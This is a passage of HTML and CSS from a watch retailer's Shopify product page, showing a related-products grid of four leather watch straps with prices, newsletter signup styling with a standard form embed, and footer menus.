    .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper .card__information .full-unstyled-link{
      margin-top:0;
      font-size: 26px;
      line-height: 26px;
    }
    .custom-strap .custom-related-products span.product__subline_related{
      font-size:16px;
    }
    .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper .card__information .price ,.custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper .card__information .price-item{ 
      font-size:18px;
    }
    .custom-strap .custom-related-products .grid-uniform .product-card-wrapper[data-index="4"] {
      display: block;
    }
    
  }
  </style>

<div class="related-products custom-related-products product-single__section section-template--15973047500882__custom_random_product_kjxiHb-padding page-width">
  <div class="wrapper">
    <div class="grid-container">
      <div class="grid">
        































  
  
  


  

  

  
  
  <div class="grid-uniform">
    
    
      
         
           
             
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-rating.css?v=179577762467860590411763719224" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-volume-pricing.css?v=111870094811454961941763719227" rel="stylesheet" type="text/css" media="all" />

  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-price.css?v=47596247576480123001763719223" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/quick-order-list.css?v=86354568948591544181763719310" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/quantity-popover.css?v=160630540099520878331763719308" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover" data-index="1">
    <div
      class="
        card card--standard
         card--media
        
         
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1937_Black_Leather_Strap.png?v=1600188831&width=165 165w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1937_Black_Leather_Strap.png?v=1600188831&width=360 360w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1937_Black_Leather_Strap.png?v=1600188831&width=533 533w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1937_Black_Leather_Strap.png?v=1600188831&width=720 720w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1937_Black_Leather_Strap.png?v=1600188831&width=940 940w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1937_Black_Leather_Strap.png?v=1600188831&width=1066 1066w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1937_Black_Leather_Strap.png?v=1600188831 1300w
                "
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1937_Black_Leather_Strap.png?v=1600188831&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Black/20mm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1300"
                height="1462"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            

            <h3
              class="card__heading"
              
            >
              <a
                href="/products/1937-leather-strap/?variant=32697653493842"
                id="StandardCardNoMediaLink--4712237989970"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--4712237989970 NoMediaStandardBadge--4712237989970"
              >
                
                  
                  
                  

                  
                  

                  
                    1937
                        <span  class="product__subline_related">
                          Leather Strap
                        </span>  
                    
                  
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          
          <h3
            class="card__heading h5"
            
              id="title--4712237989970"
            
          >
            <a
              href="/products/1937-leather-strap/?variant=32697653493842"
              id="CardLink--4712237989970"
              class="full-unstyled-link"
              aria-labelledby="CardLink--4712237989970 Badge--4712237989970"
            >
              
                
                
                

                
                

                
                  1937
                      <span  class="product__subline_related">
                        Leather Strap
                      </span>  
                  
                
              
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            $55
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          $55
        </span>
      </div></div></div>


</div>
        </div>
        
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
             
             
           
        
      
    
      
         
           
             
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-rating.css?v=179577762467860590411763719224" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-volume-pricing.css?v=111870094811454961941763719227" rel="stylesheet" type="text/css" media="all" />

  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-price.css?v=47596247576480123001763719223" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/quick-order-list.css?v=86354568948591544181763719310" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/quantity-popover.css?v=160630540099520878331763719308" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover" data-index="2">
    <div
      class="
        card card--standard
         card--media
        
         
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1945_Black_Leather_Strap_22_mm_Regular.png?v=1651540129&width=165 165w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1945_Black_Leather_Strap_22_mm_Regular.png?v=1651540129&width=360 360w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1945_Black_Leather_Strap_22_mm_Regular.png?v=1651540129&width=533 533w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1945_Black_Leather_Strap_22_mm_Regular.png?v=1651540129&width=720 720w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1945_Black_Leather_Strap_22_mm_Regular.png?v=1651540129&width=940 940w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1945_Black_Leather_Strap_22_mm_Regular.png?v=1651540129&width=1066 1066w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1945_Black_Leather_Strap_22_mm_Regular.png?v=1651540129 1300w
                "
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1945_Black_Leather_Strap_22_mm_Regular.png?v=1651540129&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Black/22mm/Regular"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1300"
                height="1462"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            

            <h3
              class="card__heading"
              
            >
              <a
                href="/products/1945-leather-strap/?variant=39919960621138"
                id="StandardCardNoMediaLink--6874542047314"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6874542047314 NoMediaStandardBadge--6874542047314"
              >
                
                  
                  
                  

                  
                  

                  
                    1945
                        <span  class="product__subline_related">
                          Leather Strap
                        </span>  
                    
                  
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          
          <h3
            class="card__heading h5"
            
              id="title--6874542047314"
            
          >
            <a
              href="/products/1945-leather-strap/?variant=39919960621138"
              id="CardLink--6874542047314"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6874542047314 Badge--6874542047314"
            >
              
                
                
                

                
                

                
                  1945
                      <span  class="product__subline_related">
                        Leather Strap
                      </span>  
                  
                
              
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            $55
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          $55
        </span>
      </div></div></div>


</div>
        </div>
        
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
             
             
           
        
      
    
      
         
           
             
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-rating.css?v=179577762467860590411763719224" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-volume-pricing.css?v=111870094811454961941763719227" rel="stylesheet" type="text/css" media="all" />

  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-price.css?v=47596247576480123001763719223" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/quick-order-list.css?v=86354568948591544181763719310" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/quantity-popover.css?v=160630540099520878331763719308" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover" data-index="3">
    <div
      class="
        card card--standard
         card--media
        
         
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1962_Black_Leather_Strap.png?v=1605792798&width=165 165w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1962_Black_Leather_Strap.png?v=1605792798&width=360 360w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1962_Black_Leather_Strap.png?v=1605792798&width=533 533w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1962_Black_Leather_Strap.png?v=1605792798&width=720 720w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1962_Black_Leather_Strap.png?v=1605792798&width=940 940w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1962_Black_Leather_Strap.png?v=1605792798&width=1066 1066w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1962_Black_Leather_Strap.png?v=1605792798 1300w
                "
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1962_Black_Leather_Strap.png?v=1605792798&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Black/20mm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1300"
                height="1462"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            

            <h3
              class="card__heading"
              
            >
              <a
                href="/products/1962-leather-strap/?variant=29245083746386"
                id="StandardCardNoMediaLink--3871579340882"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--3871579340882 NoMediaStandardBadge--3871579340882"
              >
                
                  
                  
                  

                  
                  

                  
                    1962
                        <span  class="product__subline_related">
                          Leather Strap
                        </span>  
                    
                  
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          
          <h3
            class="card__heading h5"
            
              id="title--3871579340882"
            
          >
            <a
              href="/products/1962-leather-strap/?variant=29245083746386"
              id="CardLink--3871579340882"
              class="full-unstyled-link"
              aria-labelledby="CardLink--3871579340882 Badge--3871579340882"
            >
              
                
                
                

                
                

                
                  1962
                      <span  class="product__subline_related">
                        Leather Strap
                      </span>  
                  
                
              
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            $55
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          $55
        </span>
      </div></div></div>


</div>
        </div>
        
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
             
             
           
        
      
    
      
         
           
             
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-rating.css?v=179577762467860590411763719224" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-volume-pricing.css?v=111870094811454961941763719227" rel="stylesheet" type="text/css" media="all" />

  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-price.css?v=47596247576480123001763719223" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/quick-order-list.css?v=86354568948591544181763719310" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/quantity-popover.css?v=160630540099520878331763719308" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover" data-index="4">
    <div
      class="
        card card--standard
         card--media
        
         
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1963_Black_Leather_Strap_22mm.png?v=1630479335&width=165 165w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1963_Black_Leather_Strap_22mm.png?v=1630479335&width=360 360w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1963_Black_Leather_Strap_22mm.png?v=1630479335&width=533 533w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1963_Black_Leather_Strap_22mm.png?v=1630479335&width=720 720w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1963_Black_Leather_Strap_22mm.png?v=1630479335&width=940 940w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1963_Black_Leather_Strap_22mm.png?v=1630479335&width=1066 1066w,//danhenrywatches.com/cdn/shop/products/Dan_Henry_1963_Black_Leather_Strap_22mm.png?v=1630479335 1300w
                "
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1963_Black_Leather_Strap_22mm.png?v=1630479335&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Black/22mm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1300"
                height="1462"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            

            <h3
              class="card__heading"
              
            >
              <a
                href="/products/1963-leather-strap/?variant=39564283674706"
                id="StandardCardNoMediaLink--1481814933586"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--1481814933586 NoMediaStandardBadge--1481814933586"
              >
                
                  
                  
                  

                  
                  

                  
                    1963
                        <span  class="product__subline_related">
                          Leather Strap
                        </span>  
                    
                  
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          
          <h3
            class="card__heading h5"
            
              id="title--1481814933586"
            
          >
            <a
              href="/products/1963-leather-strap/?variant=39564283674706"
              id="CardLink--1481814933586"
              class="full-unstyled-link"
              aria-labelledby="CardLink--1481814933586 Badge--1481814933586"
            >
              
                
                
                

                
                

                
                  1963
                      <span  class="product__subline_related">
                        Leather Strap
                      </span>  
                  
                
              
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            $45
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          $45
        </span>
      </div></div></div>


</div>
        </div>
        
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
             
             
               
  
  </div>

  

      </div>
    </div>
  </div>
</div>
<hr>



</div><section id="shopify-section-template--15973047500882__custom_newletter_section_KQcwwg" class="shopify-section section custom-newletter-section"><style data-shopify>/* [ST] css for newsletter */
.footer-newsletter-new {
  padding: 30px 0px;
}

.activecampaign form {
    width: 100% !important;
    display: inline-block !important;
    padding: 0 !important;
    margin: 0 !important;
}
.footer-newsletter-new h2 {
    color: #212121;
    font-size: 21px;
    margin-bottom: 10px;
    margin-top: 0;
    letter-spacing: 1px;
    font-variant: none;
    text-transform: uppercase;
    font-family: FuturaPT-Book;
}
.footer-newsletter-new p {
  margin: 0 auto;
  max-width: 275px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.25;
}
.footer-newsletter-new .custom-grid {
  text-align: center;
}
.footer-newsletter-new .custom_grid__item {
  width: 100%;
  margin: 0 auto;
}
.footer-newsletter-new .custom_grid__item .newsletter__title {
  margin-bottom: 10px;
}
.footer-newsletter-new .newsletter__form {
  max-width: 450px;
}
#footer-newsletter-section .wrapper{
    max-width: 1600px;
    margin: 0 auto;
    padding: 0 20px;
}

.footer-newsletter .newsletter__form input[type=email], .footer-newsletter .newsletter__form input[type=text] {
    border: 1px solid #c3a07d;
    background-color: #f2f2f2;
    height: 50px;
    padding: 14px 20px;
    width: 100%;
    margin-bottom: 0;
}
.activecampaign form input[type=text] {
    width: 100% !important;
    font-size: 18px !important;
    padding: 14px 20px !important;
}
._form_30 ._field-wrapper input {
    border: 0 !important;
    border-radius: 5px !important;
}
.activecampaign form ._button-wrapper {
    margin: 0 !important;
    position: absolute !important;
    right: 0px;
    width: auto !important;
    text-align: right;
    top: 0;
}
/* .activecampaign form ._inline-style {
    width: 100% !important;
} */
._form-content ._form_element._x35852575._inline-style {
    float: none !important;
}
#footer-newsletter-section .activecampaign ._inline-form ._button-wrapper ._submit {
    padding: 0 25px !important;
    text-indent: 0px;
    font-size: 18px;
    border: 1px solid #C3A07D !important;
    background: #c3a07d !important;
    font-family: FuturaPT-Book !important;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
button#_form_30_submit {
    margin-top: 0px !important;
}

._field-wrapper input#email:focus-visible {
    outline: none;
    outline-offset: 0;
    box-shadow: none;
}
#footer-newsletter-section div#email-error ._error-arrow {
    display: block;
}
#footer-newsletter-section .activecampaign form ._form-thank-you {
    color: #c3a07d !important;
    font-family: FuturaPT-Book;
    font-size: 22px !important;
    line-height: normal;
}
#footer-newsletter-section label._form-label {
    display: none !important;
}
.footer-newsletter-new .activecampaign form input[type=text] {
  font-size: 13px !important;
}
#footer-newsletter-section .wrapper .custom-grid .custom_grid__item .activecampaign ._inline-form ._button-wrapper ._submit {
  font-size: 13px;
  letter-spacing: 1.5px;
}
body.custom-blog.custom-museum form#_form_69034497A6AB3_, body.custom-blog.custom-museum .newsletter__form.activecampaign form._form._form_30 {
    background: transparent !important;
}
body.custom-article.custom-museum .section.custom-newletter-section,body.custom-blog.custom-museum.custom-museum-collection .custom-newletter-section {
    background: #000;
    color: rgba(var(--color-foreground), 0.75);
}
body.custom-article.custom-museum .section.custom-newletter-section .newsletter__title h2,body.custom-blog.custom-museum.custom-museum-collection .custom-newletter-section .newsletter__title h2{
  color: #5e5e5e;
}
body.custom-article.custom-museum .section.custom-newletter-section .newsletter__title p,body.custom-blog.custom-museum.custom-museum-collection .custom-newletter-section .newsletter__title p{
   color: #fff;
}
@media screen and (min-width: 750px) {
     .footer-newsletter-new {
    padding: 30px 10px 10px;
  }
  .footer-newsletter-new h2 {
    color: #212121;
    font-size: 28px;
  }
  .footer-newsletter-new p {
    margin: 0 0 30px 0;
    max-width: none;
    font-size: 16px;
    font-weight: 600;
  }
  .footer-newsletter-new .custom-grid {
    display: flex;
    align-items: center;
    justify-content: space-around;
    text-align: left;
    gap: 20px;
  }
  .footer-newsletter-new .custom_grid__item {
    width: fit-content;
    margin: unset;
  }
  .footer-newsletter-new .newsletter__title {
    width: fit-content;
    max-width: 50vw;
  }
  .footer-newsletter-new .newsletter__form {
    width: 40vw;
    max-width: 450px;
  }
}
@media only screen and (max-width: 749px) {
  #footer-newsletter-section .wrapper .custom-grid .custom_grid__item .newsletter__form.activecampaign ._inline-form ._button-wrapper ._submit {
    background: #c3a07d !important;
    background-size: auto;
    width: auto;
    text-indent: 0;
    background-size: auto;
  }
  #shopify-section-prefooter-banner > div > div > div > div > div > div:nth-child(2) > span {
    letter-spacing: -.2px;
  }
 .site-footer .footer__nav .footer__link a {
  font-size: 12px;
 }
  .footer-newsletter-new .custom_grid__item {
    display: flex;
    justify-content: center;
  }
  .footer-newsletter-new .newsletter__form {
      width: 100%;
  }
  #footer-newsletter-section .activecampaign form ._form-thank-you {
    font-size: 16px !important;
 }
}
@media screen and (min-width: 749px) {
  .footer-newsletter-new .activecampaign form input[type=text] {
    font-size: 14px !important;
  }
  #footer-newsletter-section .wrapper .custom-grid .custom_grid__item .activecampaign ._inline-form ._button-wrapper ._submit {
    font-size: 15px;
  }
  .activecampaign form ._button-wrapper {
    right: 15px;
  }
}
@media screen and (min-width: 1025px) {
  .footer-newsletter-new {
    padding: 30px 0;
    max-width: 1000px;
    margin: 0 auto;
  }
}</style><div class="footer-newsletter footer-newsletter-new small--text-center color-scheme-1" id="footer-newsletter-section">
    <div class="wrapper">
    <div class="custom-grid">
        <div class="custom_grid__item small--one-whole">
        <div class="newsletter__title">
            <h2 class="">Our Newsletter</h2>
            <p>Subscribe to receive information on our latest news, promotions, and new arrivals.</p>
        </div>
        </div>
        <div class="custom_grid__item small--one-whole">
        <div class="newsletter__form activecampaign">
            <div class="_form_30"></div><script src="https://danhenrywatches.activehosted.com/f/embed.php?id=30" type="text/javascript" charset="utf-8"></script>
        </div>
        </div>
    </div>
    </div>        
</div>



</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15973047599186__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/section-footer.css?v=86433006523575091071763719315" rel="stylesheet" type="text/css" media="all" />
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-newsletter.css?v=177657815290625187951763719221" rel="stylesheet" type="text/css" media="all" />
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-list-menu.css?v=110940686164760657711763719218" rel="stylesheet" type="text/css" media="all" />
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-list-payment.css?v=69253961410771838501763719218" rel="stylesheet" type="text/css" media="all" />
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-list-social.css?v=155583027595760406401763719218" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15973047599186__footer-padding {
    padding-top: 45px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15973047599186__footer-padding {
      padding-top: 60px;
      padding-bottom: 12px;
    }
  }</style><footer class="footer color-scheme-85d75eef-af91-48a6-a46e-aab176d863cc gradient section-sections--15973047599186__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper"
                          style="max-width: min(100%, 180px);"
                        > 
                          <img src="//danhenrywatches.com/cdn/shop/files/dh-footer-logo-black.png?v=1614289998&amp;width=1100" alt="" srcset="//danhenrywatches.com/cdn/shop/files/dh-footer-logo-black.png?v=1614289998&amp;width=50 50w, //danhenrywatches.com/cdn/shop/files/dh-footer-logo-black.png?v=1614289998&amp;width=100 100w, //danhenrywatches.com/cdn/shop/files/dh-footer-logo-black.png?v=1614289998&amp;width=150 150w, //danhenrywatches.com/cdn/shop/files/dh-footer-logo-black.png?v=1614289998&amp;width=200 200w, //danhenrywatches.com/cdn/shop/files/dh-footer-logo-black.png?v=1614289998&amp;width=300 300w, //danhenrywatches.com/cdn/shop/files/dh-footer-logo-black.png?v=1614289998&amp;width=400 400w, //danhenrywatches.com/cdn/shop/files/dh-footer-logo-black.png?v=1614289998&amp;width=550 550w, //danhenrywatches.com/cdn/shop/files/dh-footer-logo-black.png?v=1614289998&amp;width=800 800w, //danhenrywatches.com/cdn/shop/files/dh-footer-logo-black.png?v=1614289998&amp;width=1100 1100w" width="180" height="16.271186440677965" loading="lazy">
                        </div><div class="rte"><p></p></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/danhenrywatch" class="link list-social__link">
        <span class="svg-wrapper facebookIcon icon icon-facebook">
          
           
        </span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/danhenrywatches/" class="link list-social__link">
        <span class="svg-wrapper icon-instagram icon">
          
        </span>
        <span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/danhenrywatches/" class="link list-social__link">
        <span class="svg-wrapper pinterestIcon icon icon-pinterest">
          
           
        </span>
        <span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>
</div></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext"><strong>Shop</strong></h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/vintage-watches"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watches
                            </a>
                          </li><li>
                            <a
                              href="/collections/straps"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Straps
                            </a>
                          </li><li>
                            <a
                              href="/collections/watch-rolls"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watch Rolls
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><h2 class="footer-block__heading inline-richtext"><strong>About</strong></h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/the-collector"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              The Collector
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-collectors"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Collectors
                            </a>
                          </li><li>
                            <a
                              href="/pages/collectors-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="/blogs/museum-collection"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Museum
                            </a>
                          </li><li>
                            <a
                              href="/pages/newsletter-subscription"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Newsletter
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 4;"
                
              ><h2 class="footer-block__heading inline-richtext"><strong>Support</strong></h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Info
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div></div><div class="block-item-mobile">

              <div
                class="footer-block grid__item   grid__item-mobile footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext"><strong>Shop</strong></h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/vintage-watches"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watches
                            </a>
                          </li><li>
                            <a
                              href="/collections/straps"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Straps
                            </a>
                          </li><li>
                            <a
                              href="/collections/watch-rolls"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watch Rolls
                            </a>
                          </li></ul></div>
            

              <div
                class="footer-block grid__item   grid__item-mobile footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><h2 class="footer-block__heading inline-richtext"><strong>About</strong></h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/the-collector"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              The Collector
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-collectors"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Collectors
                            </a>
                          </li><li>
                            <a
                              href="/pages/collectors-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
